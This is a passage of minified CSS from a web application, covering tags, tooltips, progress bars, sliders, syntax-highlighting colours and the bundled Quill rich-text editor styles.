.icon{fill:#FF913E}.tag--type-funding,.tag.tag--type-funding{background-color:#e7f0f2;color:#5197B4}.tag--type-funding .icon,.tag.tag--type-funding .icon{fill:#5197B4}.tag--type-size,.tag.tag--type-size{background-color:#ecf2f9;color:#437fcc}.tag--type-size .icon,.tag.tag--type-size .icon{fill:#437fcc}.edit-tags section{margin-bottom:0px}.edit-tags .text-field-control{width:100%;background:unset}.edit-tags form .field{min-width:200px}.edit-tags__list{background-color:white}.edit-tags__list li+li{border-top:1px solid rgba(0,0,0,0.1)}.edit-tags__tag-row{padding:8px;display:flex;flex-direction:column}.edit-tags__tag-row ul{display:flex;width:23%}.edit-tags__tag-row li{opacity:1}.edit-tags__tag-row .tag{margin:6px 6px}.edit-tags__tag-row__primary{display:flex;justify-content:space-between}.edit-tags__tag-row__primary>div{display:flex;align-items:center}.edit-tags__tag-row__primary>div>span{padding-left:6px;line-height:14px}.edit-tags__tag-row--editing{justify-content:flex-start}.edit-tags__tag-row__editable{display:flex;flex-direction:column;justify-content:flex-start}.edit-tags__tag-row__editable input,.edit-tags__tag-row__editable select{width:300px}.edit-tags__tag-row__editable .field{margin:0}.edit-tags__tag-row__editable .field__error{display:none}.edit-tags__tag-row__editable strong{width:100px}.edit-tags__tag-row__info__icons{margin-left:12px;display:flex;align-items:center}.edit-tags__tag-row__info__icons .icon{cursor:pointer;fill:#adadad}.edit-tags__tag-row__actions{display:flex;align-items:center;justify-content:flex-end;flex:1;width:100px}.edit-tags__tag-row__actions .icon{fill:#adadad;margin-right:6px;cursor:pointer}.tag-group.tag-group--empty{display:none}.tag-group .tags{padding:0}.tag-group+.tag-group{border-top:1px solid #e6edf2;margin-top:12px;padding-top:18px}.tags-selection--tags-container{min-height:46px}.tags-selection--tags-container .tags{padding-right:16px}.tags-container--new-design .tags-selection--tags-container .tags{padding-right:0;display:inline}.tags-container--new-design .tags-selection--tags-container .tags .tag-group{display:inline}.tags-selection--tags-container .tags--selected:not(.tags--has-selected-tags){padding:0}.tags-selection--tags-container .tags--selected .tag-group{border:0;margin:0;padding:0}.tags-selection--tags-container .tags--selected .tag:not(.tag--selected){display:none}.tags-selection--tags-container .tags--unselected{display:block;padding-top:10px;max-height:unset}.tags-selection--tags-container .tags--unselected .tag.tag--selected{display:none}.tags-container--collapsed .tags-selection--tags-container .tags--unselected:not(.tags--has-selected-tags){max-height:46px}.tags-container--collapsed .tags-selection--tags-container .tags--unselected.tags--has-selected-tags{max-height:0px;padding-top:0px;padding-bottom:0px}.tags--unselected .tag-group:not(.tag-group--empty) ~ span{display:none !important}.tags--unselected .tag-group.tag-group--empty ~ span{display:inline}.has-tooltip{position:relative;display:inline-block}.has-tooltip .tooltip{background-color:white;color:#6E7F89 !important;font-size:12px;line-height:18px;text-align:left;padding:18px;border:4px solid #ffd4cf;box-shadow:1px 1px 10px 4px rgba(110,127,137,0.2);z-index:1;opacity:1 !important;transition:opacity 0.3s}@media screen and (min-width: 1008px){.has-tooltip .tooltip{max-width:300px}}@media screen and (max-width: 1007px){.has-tooltip .tooltip{right:18px !important;left:18px !important}}.has-tooltip .tooltip:after{border:0 !important;width:30px;height:15px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' height='15' width='30'><polygon fill='%23ffd4cf' points='0,0 30,0 15,15'/><polygon fill='white' points='5,0 25,0 15,10'/></svg>")}.has-tooltip .tooltip.place-top{margin-top:-35px}.has-tooltip .tooltip.place-top:after{bottom:-15px !important;margin-left:-7px !important}@media screen and (max-width: 1007px){.has-tooltip .tooltip.place-top:after{left:unset;right:39px}}.has-tooltip .tooltip.place-bottom{margin-top:35px}.has-tooltip .tooltip.place-bottom:after{transform:rotate(180deg);top:-15px !important;margin-left:-8px !important}@media screen and (max-width: 1007px){.has-tooltip .tooltip.place-bottom:after{left:unset;right:39px}}.has-tooltip .tooltip.place-left{margin-left:-25px;margin-top:-5px}.has-tooltip .tooltip.place-left:after{transform:rotate(-90deg);right:-22px !important}.has-tooltip .tooltip.place-right{margin-right:-25px;margin-top:-5px}.has-tooltip .tooltip.place-right:after{transform:rotate(90deg);left:-22px !important}.sticky{position:fixed;background-color:white;border-bottom:1px solid #dedede;transition:top 0.4s;padding:12px;align-items:center;justify-content:space-between;z-index:5;-webkit-transform:translate3d(0, 0, 0)}.sticky--shown{top:var(--header-height)}.number-circle{min-width:32px;width:32px;height:32px;background-color:#ef8374;color:white;border-radius:32px;text-align:center;font-size:18px;font-weight:500;padding-top:1px}.number-circle--inverted{background-color:white;color:#ef8374;border:1px solid #ef8374}.progress-bar{width:100%;height:28px;position:relative}.progress-bar>div{width:100%;position:absolute}@keyframes progress{from{background-position:0 0}to{background-position:-12px 0}}.progress-bar__background{height:18px;color:white;background-image:repeating-linear-gradient(-45deg, #dae8eb, #dae8eb 5px, #fff 5px, #fff 10px);background-size:150% 100%}.progress-bar__background.animated{animation:progress 0.25s linear infinite}.progress-bar__foreground{height:18px;background-image:linear-gradient(to left, #dae8eb, #b7dbdf)}.progress-bar__markers{display:flex;justify-content:space-between}.progress-bar__marker{height:18px;width:0%;border-left:1px solid white;position:relative}.progress-bar__marker:first-of-type::after{left:0px}.progress-bar__marker:last-of-type::after{left:unset;right:0px}.progress-bar__marker::after{content:attr(data-label);color:#80b5bc;font-size:10px;line-height:18px;position:absolute;bottom:-20px;left:-6px}.progress-bar__thumb{max-width:calc(100% - 28px)}.progress-bar__thumb__img{float:right;margin-right:-40px;margin-top:-15px}.progress-bar__thumb__img img{min-width:145px;max-width:145px;min-height:50px;max-height:50px}.main-wrapper--metrics{padding-top:50px;background-color:white}.main-wrapper--metrics table{font-family:"Inconsolata",sans-serif}.main-wrapper--metrics canvas{margin-bottom:48px}@media screen and (min-width: 1008px){.main-wrapper--metrics .public__title{width:100% !important}}.public__title{color:#6E7F89;font-size:44px;font-weight:bold;line-height:58px;letter-spacing:0}.public__subtitle{font-family:"Inconsolata",sans-serif;font-size:16px;font-weight:normal;line-height:22px;letter-spacing:0.9px;margin-bottom:12px}.public-content{max-width:834px;margin:0 auto;padding-bottom:18px}@media screen and (max-width: 1007px){.public-content{padding:0px 18px 18px 18px}}.public-content:not(:first-of-type) .public__title{color:#ef8374;font-size:36px;line-height:48px}@media screen and (min-width: 1008px){.public-content:not(:first-of-type) .public__title{width:50%}}.public-content:last-of-type{padding-bottom:100px}.public__header-selector-wrapper{display:flex;justify-content:space-between}@media screen and (min-width: 1008px){.public__header-selector-wrapper h1{margin-right:10px}}@media screen and (max-width: 1007px){.public__header-selector-wrapper{flex-direction:column}}.public__header-selector{min-width:180px;padding-top:12px;font-family:"Inconsolata",sans-serif;font-size:16px;line-height:26px}@media screen and (max-width: 1007px){.public__header-selector{margin-bottom:30px}}.public__header-selector .radios{display:flex;flex-direction:column}.public__header-selector .radios label{margin:unset !important}.public__header-selector .radio{border-color:#ffd4cf;white-space:nowrap;margin:6px 0 !important}.public__header-selector .radio__checked{position:absolute;background-color:#ef8374;width:12px;height:12px;top:3px;left:3px;border-radius:6px}.public__header-selector .radio__label{margin-left:36px;margin-top:-1px}.public__header-selector .radio__label small{margin-left:4px;font-size:11px}.public__header-selector .radio--checked{border-color:#ef8374}.button__public{height:40px;border-radius:4px}@media screen and (min-width: 1008px){.button__public{width:220px}}@media screen and (max-width: 1007px){.button__public{width:100%}}.articles-page .split-content__side{margin-top:36px}@media screen and (min-width: 1008px){.articles-page .split-content__side{margin-top:0}}.articles-page .recommendation--mobile{height:320px;margin:24px 0}.articles-page .recommendation--mobile .card{margin-bottom:0}.articles-page .recommendation--mobile .carousel{height:280px}.articles-page .recommendation--issues .carousel{height:270px}.articles-page .tag-picker{margin-top:18px}@media screen and (min-width: 1008px){.articles-page .tag-picker{margin-top:0}}.articles-page__blogs{line-height:normal}.articles-page__blogs .wh-formx{margin-bottom:8px}.articles-page__search-form{position:relative}.articles-page__search-form .input{padding-right:18px;padding-left:18px;border:2px solid transparent;border-radius:8px}.articles-page__search-form .input::-moz-placeholder{font-size:14px;font-weight:500}.articles-page__search-form .input::placeholder{font-size:14px;font-weight:500}.articles-page__search-form .input:focus{box-shadow:0 0 0 2px #ef8374}.articles-page__search-form .search-button{background-color:transparent;border:none;cursor:pointer;height:100%;position:absolute;right:10px}.articles-page__search-form .search-button:focus{outline:none;box-shadow:0 0 0 2px #ef8374}.articles-page__search-form .search-button .icon{fill:#6E7F89;height:22px;width:22px}.admin-article{background:#fff;padding:12px}.admin-article:not(:last-child){margin-bottom:12px}.admin-article .tags{margin-top:12px}.admin-article__info{display:flex;flex-direction:column}.admin-article__info span{line-height:1.4em}.admin-articles p{line-height:1.6em;margin:12px 0}.recommendation-cards .recommendation-cards__title{font-size:16px;color:#ef8374;margin-top:40px}.recommendation-cards>.card{margin-bottom:0}.recommendation-cards>.card:not(:last-child){margin-bottom:10px}.hljs-comment,.hljs-quote{color:#655f6d}.hljs-variable,.hljs-template-variable,.hljs-attribute,.hljs-tag,.hljs-name,.hljs-regexp,.hljs-link,.hljs-name,.hljs-name,.hljs-selector-id,.hljs-selector-class{color:#be4678}.hljs-number,.hljs-meta,.hljs-built_in,.hljs-builtin-name,.hljs-literal,.hljs-type,.hljs-params{color:#aa573c}.hljs-string,.hljs-symbol,.hljs-bullet{color:#2a9292}.hljs-title,.hljs-section{color:#576ddb}.hljs-keyword,.hljs-selector-tag{color:#955ae7}.hljs-deletion,.hljs-addition{color:#19171c;display:inline-block;width:100%}.hljs-deletion{background-color:#be4678}.hljs-addition{background-color:#2a9292}.hljs{display:block;overflow-x:auto;background:#f5f5f5;color:#585260}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:bold}.cta-pod{display:flex;flex-direction:column}.cta-pod .cta-pod__title{font-size:18px;color:#ef8374;font-weight:700;margin-bottom:4px}.cta-pod .cta-pod__subtitle{font-size:14px;color:#434E55;line-height:18px;font-weight:600;margin-bottom:16px}.cta-pod .cta-pod__img{width:100px;margin:0 auto 16px}.cta-pod .cta-pod__img--company{width:55%}.cta-pod .cta-pod__description{font-family:inherit;font-size:14px;line-height:20px;margin-bottom:16px}.cta-pod .cta-pod__button{font-size:1rem;padding:1em;height:auto;text-decoration:none;color:#fff}.cta-pod .cta-pod__button:not(:last-of-type){margin-bottom:8px}.cta-pod .cta-pod__content{display:flex;flex-direction:column}.cta-pod .cta-pod__form{margin-top:-16px}.cta-pod .cta-pod__form input{max-height:36px}.cta-pod .field--errored+.cta-pod__button{margin-top:18px}.cta-pod .field__error:not(.is-invisible){margin-top:12px}.cta-pod .cta-pod__auth-button{width:100%}.cta-pod .cta-pod__auth-button:not(:last-of-type){margin-bottom:8px}@media screen and (min-width: 1008px){html,body{width:100%;overflow:visible}}@media screen and (max-width: 1007px){html{overflow:initial}}.no-scroll{overflow:hidden}.rc-slider{position:relative;height:14px;padding:5px 0;width:100%;border-radius:6px;touch-action:none;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-rail{position:absolute;width:100%;background-color:#e9e9e9;height:4px;border-radius:6px}.rc-slider-track{position:absolute;left:0;height:4px;border-radius:6px;background-color:#abe2fb}.rc-slider-handle{position:absolute;margin-left:-7px;margin-top:-5px;width:14px;height:14px;cursor:pointer;cursor:grab;border-radius:50%;border:solid 2px #96dbfa;background-color:#fff;touch-action:pan-x}.rc-slider-handle:hover{border-color:#57c5f7}.rc-slider-handle:active{border-color:#57c5f7;box-shadow:0 0 5px #57c5f7;cursor:grabbing}.rc-slider-handle:focus{border-color:#57c5f7;box-shadow:0 0 0 5px #96dbfa;outline:none}.rc-slider-mark{position:absolute;top:18px;left:0;width:100%;font-size:12px}.rc-slider-mark-text{position:absolute;display:inline-block;vertical-align:middle;text-align:center;cursor:pointer;color:#999}.rc-slider-mark-text-active{color:#666}.rc-slider-step{position:absolute;width:100%;height:4px;background:transparent}.rc-slider-dot{position:absolute;bottom:-2px;margin-left:-4px;width:8px;height:8px;border:2px solid #e9e9e9;background-color:#fff;cursor:pointer;border-radius:50%;vertical-align:middle}.rc-slider-dot-active{border-color:#96dbfa}.rc-slider-disabled{background-color:#e9e9e9}.rc-slider-disabled .rc-slider-track{background-color:#ccc}.rc-slider-disabled .rc-slider-handle,.rc-slider-disabled .rc-slider-dot{border-color:#ccc;box-shadow:none;background-color:#fff;cursor:not-allowed}.rc-slider-disabled .rc-slider-mark-text,.rc-slider-disabled .rc-slider-dot{cursor:not-allowed !important}.rc-slider-vertical{width:14px;height:100%;padding:0 5px}.rc-slider-vertical .rc-slider-rail{height:100%;width:4px}.rc-slider-vertical .rc-slider-track{left:5px;bottom:0;width:4px}.rc-slider-vertical .rc-slider-handle{margin-left:-5px;margin-bottom:-7px;touch-action:pan-y}.rc-slider-vertical .rc-slider-mark{top:0;left:18px;height:100%}.rc-slider-vertical .rc-slider-step{height:100%;width:4px}.rc-slider-vertical .rc-slider-dot{left:2px;margin-bottom:-4px}.rc-slider-vertical .rc-slider-dot:first-child{margin-bottom:-4px}.rc-slider-vertical .rc-slider-dot:last-child{margin-bottom:-4px}.rc-slider-tooltip-zoom-down-enter,.rc-slider-tooltip-zoom-down-appear{animation-duration:.3s;animation-fill-mode:both;display:block !important;animation-play-state:paused}.rc-slider-tooltip-zoom-down-leave{animation-duration:.3s;animation-fill-mode:both;display:block !important;animation-play-state:paused}.rc-slider-tooltip-zoom-down-enter.rc-slider-tooltip-zoom-down-enter-active,.rc-slider-tooltip-zoom-down-appear.rc-slider-tooltip-zoom-down-appear-active{animation-name:rcSliderTooltipZoomDownIn;animation-play-state:running}.rc-slider-tooltip-zoom-down-leave.rc-slider-tooltip-zoom-down-leave-active{animation-name:rcSliderTooltipZoomDownOut;animation-play-state:running}.rc-slider-tooltip-zoom-down-enter,.rc-slider-tooltip-zoom-down-appear{transform:scale(0, 0);animation-timing-function:cubic-bezier(0.23, 1, 0.32, 1)}.rc-slider-tooltip-zoom-down-leave{animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06)}@keyframes rcSliderTooltipZoomDownIn{0%{opacity:0;transform-origin:50% 100%;transform:scale(0, 0)}100%{transform-origin:50% 100%;transform:scale(1, 1)}}@keyframes rcSliderTooltipZoomDownOut{0%{transform-origin:50% 100%;transform:scale(1, 1)}100%{opacity:0;transform-origin:50% 100%;transform:scale(0, 0)}}.rc-slider-tooltip{position:absolute;left:-9999px;top:-9999px;visibility:visible;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-tooltip *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rc-slider-tooltip-hidden{display:none}.rc-slider-tooltip-placement-top{padding:4px 0 8px 0}.rc-slider-tooltip-inner{padding:6px 2px;min-width:24px;height:24px;font-size:12px;line-height:1;color:#fff;text-align:center;text-decoration:none;background-color:#6c6c6c;border-radius:6px;box-shadow:0 0 4px #d9d9d9}.rc-slider-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.rc-slider-tooltip-placement-top .rc-slider-tooltip-arrow{bottom:4px;left:50%;margin-left:-4px;border-width:4px 4px 0;border-top-color:#6c6c6c}/*!
 * Quill Editor v1.3.6
 * https://quilljs.com/
 * Copyright (c) 2014, Jason Chen
 * Copyright (c) 2013, salesforce.com
 */.ql-container{box-sizing:border-box;font-family:"Montserrat", sans-serif;font-size:12px;height:100%;margin:0px;position:relative}.ql-container.ql-disabled .ql-tooltip{visibility:hidden}.ql-container.ql-disabled .ql-editor ul[data-checked]>li::before{pointer-events:none}.ql-clipboard{left:-100000px;height:1px;overflow-y:hidden;position:absolute;top:50%}.ql-clipboard p{margin:0;padding:0}.ql-editor{box-sizing:border-box;line-height:1.42;height:100%;outline:none;overflow-y:auto;padding:12px 15px;-o-tab-size:4;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap;word-wrap:break-word}.ql-editor>*{cursor:text}.ql-editor p,.ql-editor ol,.ql-editor ul,.ql-editor pre,.ql-editor blockquote,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6{margin:0;padding:0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor p{margin-bottom:15px}.ql-editor ol,.ql-editor ul{padding-left:1.5em}.ql-editor ol>li,.ql-editor ul>li{list-style-type:none}.ql-editor ul>li::before{content:'\2022'}.ql-editor ul[data-checked=true],.ql-editor ul[data-checked=false]{pointer-events:none}.ql-editor ul[data-checked=true]>li *,.ql-editor ul[data-checked=false]>li *{pointer-events:all}.ql-editor ul[data-checked=true]>li::before,.ql-editor ul[data-checked=false]>li::before{color:#777;cursor:pointer;pointer-events:all}.ql-editor ul[data-checked=true]>li::before{content:'\2611'}.ql-editor ul[data-checked=false]>li::before{content:'\2610'}.ql-editor li::before{display:inline-block;white-space:nowrap;width:1.2em}.ql-editor li:not(.ql-direction-rtl)::before{margin-left:-1.5em;margin-right:0.3em;text-align:right}.ql-editor li.ql-direction-rtl::before{margin-left:0.3em;margin-right:-1.5em}.ql-editor ol li:not(.ql-direction-rtl),.ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}.ql-editor ol li.ql-direction-rtl,.ql-editor ul li.ql-direction-rtl{padding-right:1.5em}.ql-editor ol li{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;counter-increment:list-0}.ql-editor ol li:before{content:counter(list-0, decimal) ". "}.ql-editor ol li.ql-indent-1{counter-increment:list-1}.ql-editor ol li.ql-indent-1:before{content:counter(list-1, lower-alpha) ". "}.ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-2{counter-increment:list-2}.ql-editor ol li.ql-indent-2:before{content:counter(list-2, lower-roman) ". "}.ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-3{counter-increment:list-3}.ql-editor ol li.ql-indent-3:before{content:counter(list-3, decimal) ". "}.ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-4{counter-increment:list-4}.ql-editor ol li.ql-indent-4:before{content:counter(list-4, lower-alpha) ". "}.ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-5{counter-increment:list-5}.ql-editor ol li.ql-indent-5:before{content:counter(list-5, lower-roman) ". "}.ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-6{counter-increment:list-6}.ql-editor ol li.ql-indent-6:before{content:counter(list-6, decimal) ". "}.ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.ql-editor ol li.ql-indent-7{counter-increment:list-7}.ql-editor ol li.ql-indent-7:before{content:counter(list-7, lower-alpha) ". "}.ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.ql-editor ol li.ql-indent-8{counter-increment:list-8}.ql-editor ol li.ql-indent-8:before{content:counter(list-8, lower-roman) ". "}.ql-editor ol li.ql-indent-8{counter-reset:list-9}.ql-editor ol li.ql-indent-9{counter-increment:list-9}.ql-editor ol li.ql-indent-9:before{content:counter(list-9, decimal) ". "}.ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.ql-editor .ql-video{display:block;max-width:100%}.ql-editor .ql-video.ql-align-center{margin:0 auto}.ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.ql-editor .ql-bg-black{background-color:#000}.ql-editor .ql-bg-red{background-color:#e60000}.ql-editor .ql-bg-orange{background-color:#f90}.ql-editor .ql-bg-yellow{background-color:#ff0}.ql-editor .ql-bg-green{background-color:#008a00}.ql-editor .ql-bg-blue{background-color:#06c}.ql-editor .ql-bg-purple{background-color:#93f}.ql-editor .ql-color-white{color:#fff}.ql-editor .ql-color-red{color:#e60000}.ql-editor .ql-color-orange{color:#f90}.ql-editor .ql-color-yellow{color:#ff0}.ql-editor .ql-color-green{color:#008a00}.ql-editor .ql-color-blue{color:#06c}.ql-editor .ql-color-purple{color:#93f}.ql-editor .ql-font-serif{font-family:Georgia, Times New Roman, serif}.ql-editor .ql-font-monospace{font-family:Monaco, Courier New, monospace}.ql-editor .ql-size-small{font-size:0.75em}.ql-editor .ql-size-large{font-size:1.5em}.ql-editor .ql-size-huge{font-size:2.5em}.ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}.ql-editor.ql-blank::before{color:#adadad;content:attr(data-placeholder);left:15px;pointer-events:none;position:absolute;right:15px}.ql-snow.ql-toolbar:after,.ql-snow .ql-toolbar:after{clear:both;content:'';display:table}.ql-snow.ql-toolbar button,.ql-snow .ql-toolbar button{background:none;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}.ql-snow.ql-toolbar button svg,.ql-snow .ql-toolbar button svg{float:left;height:100%}.ql-snow.ql-toolbar button:active:hover,.ql-snow .ql-toolbar button:active:hover{outline:none}.ql-snow.ql-toolbar input.ql-image[type=file],.ql-snow .ql-toolbar input.ql-image[type=file]{display:none}.ql-snow.ql-toolbar button:hover,.ql-snow .ql-toolbar button:hover,.ql-snow.ql-toolbar button:focus,.ql-snow .ql-toolbar button:focus,.ql-snow.ql-toolbar button.ql-active,.ql-snow .ql-toolbar button.ql-active,.ql-snow.ql-toolbar .ql-picker-label:hover,.ql-snow .ql-toolbar .ql-picker-label:hover,.ql-snow.ql-toolbar .ql-picker-label.ql-active,.ql-snow .ql-toolbar .ql-picker-label.ql-active,.ql-snow.ql-toolbar .ql-picker-item:hover,.ql-snow .ql-toolbar .ql-picker-item:hover,.ql-snow.ql-toolbar .ql-picker-item.ql-selected,.ql-snow .ql-toolbar .ql-picker-item.ql-selected{color:#06c}.ql-snow.ql-toolbar button:hover .ql-fill,.ql-snow .ql-toolbar button:hover .ql-fill,.ql-snow.ql-toolbar button:focus .ql-fill,.ql-snow .ql-toolbar button:focus .ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill{fill:#06c}.ql-snow.ql-toolbar button:hover .ql-stroke,.ql-snow .ql-toolbar button:hover .ql-stroke,.ql-snow.ql-toolbar button:focus .ql-stroke,.ql-snow .ql-toolbar button:focus .ql-stroke,.ql-snow.ql-toolbar button.ql-active .ql-stroke,.ql-snow .ql-toolbar button.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow.ql-toolbar button:hover .ql-stroke-miter,.ql-snow .ql-toolbar button:hover .ql-stroke-miter,.ql-snow.ql-toolbar button:focus .ql-stroke-miter,.ql-snow .ql-toolbar button:focus .ql-stroke-miter,.ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter{stroke:#06c}@media (pointer: coarse){.ql-snow.ql-toolbar button:hover:not(.ql-active),.ql-snow .ql-toolbar button:hover:not(.ql-active){color:#6E7F89}.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#6E7F89}.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#6E7F89}}.ql-snow{box-sizing:border-box}.ql-snow *{box-sizing:border-box}.ql-snow .ql-hidden{display:none}.ql-snow .ql-out-bottom,.ql-snow .ql-out-top{visibility:hidden}.ql-snow .ql-tooltip{position:absolute;transform:translateY(10px)}.ql-snow .ql-tooltip a{cursor:pointer;text-decoration:none}.ql-snow .ql-tooltip.ql-flip{transform:translateY(-10px)}.ql-snow .ql-formats{display:inline-block;vertical-align:middle}.ql-snow .ql-formats:after{clear:both;content:'';display:table}.ql-snow 